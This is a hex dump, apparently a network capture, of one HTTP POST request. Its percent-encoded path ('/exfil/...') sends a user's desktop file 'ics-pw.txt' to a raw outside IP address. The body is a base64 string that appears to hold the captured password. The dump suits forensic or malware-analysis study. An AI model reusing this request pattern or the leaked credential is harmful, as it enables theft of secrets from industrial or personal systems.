 0000 50 4f 53 54 20 2f 25 36 35 25 37 38 25 36 36 25 POST /%6 5%78%66%
0010 36 39 25 36 63 2f 34 45 36 33 43 38 38 37 42 43 69%6c/4E 63C887BC
0020 46 32 2f 63 3a 25 35 43 75 73 65 72 73 25 35 43 F2/c:%5C users%5C
0030 61 73 61 72 65 61 25 35 43 64 65 73 6b 74 6f 70 asarea%5 Cdesktop
0040 25 35 43 69 63 73 2d 70 77 2e 74 78 74 20 48 54 %5Cics-p w.txt HT
0050 54 50 2f 31 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 TP/1.1·· Connecti
0060 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a on: Keep -Alive··
0070 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0080 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
0090 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b NT 10.0 ; Win64;
00a0 20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 x64) Ap pleWebKi
00b0 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c t/537.36 (KHTML,
00c0 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 like Ge cko) Chr
00d0 6f 6d 65 2f 35 31 2e 30 2e 32 37 30 34 2e 37 39 ome/51.0 .2704.79
00e0 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 20 45 Safari/ 537.36 E
00f0 64 67 65 2f 31 34 2e 31 34 33 39 33 0d 0a 43 6f dge/14.1 4393··Co
0100 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 30 ntent-Le ngth: 20
0110 0d 0a 48 6f 73 74 3a 20 35 32 2e 39 35 2e 32 35 ··Host: 52.95.25
0120 31 2e 31 35 30 0d 0a 0d 0a 53 55 4e 54 49 43 30 1.150··· ·SUNTIC0
0130 67 53 47 55 33 4d 33 46 50 59 7a 6c 36 gSGU3M3F PYzl6